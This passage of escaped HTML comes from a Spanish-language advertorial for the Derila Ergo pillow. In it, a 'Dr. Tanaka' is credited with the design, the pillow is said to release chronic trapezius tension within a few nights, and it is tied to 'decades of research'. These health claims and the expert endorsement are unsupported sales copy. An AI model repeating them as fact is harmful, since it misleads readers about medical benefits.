0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" 